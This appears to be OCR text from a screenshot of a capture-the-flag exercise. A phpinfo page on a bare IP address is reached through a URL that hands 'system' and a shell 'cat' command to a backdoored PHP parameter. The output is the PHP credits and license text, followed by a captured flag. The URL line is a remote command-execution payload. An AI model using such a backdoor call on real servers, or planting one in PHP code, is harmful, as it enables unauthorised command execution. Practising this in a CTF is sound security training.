 Not secure 172.104.49.143:1302/phpinfo.php?It=system&works=cat%20ngoc_trinh_is_sexy
XMLReader Rob Richards
xmlrpc Dan Libby
XMLWriter Rob Richards, Pierre-Alain Joye
XSL Christian Stocker, Rob Richards
Zip Pierre-Alain Joye, Remi Collet
Zlib Rasmus Lerdorf, Stefan Roehrich, Zeev Suraski, Jade Nicoletti, Michael Wallner
PHP Documentation
Authors Mehdi Achour, Friedhelm Betz, Antony Dovgal, Nuno Lopes, Hannes Magnusson, Philip Olson, Georg Richter,
Damien Seguy, Jakub Vrana, Adam Harvey
Editor Peter Cowburn
User Note Maintainers Daniel P. Brown, Thiago Henrique Pojda
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc
Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen,
Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in
the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
It worksFlag{php_backdoor_is_sexy_too} Flag{php_backdoor_is_sexy_too}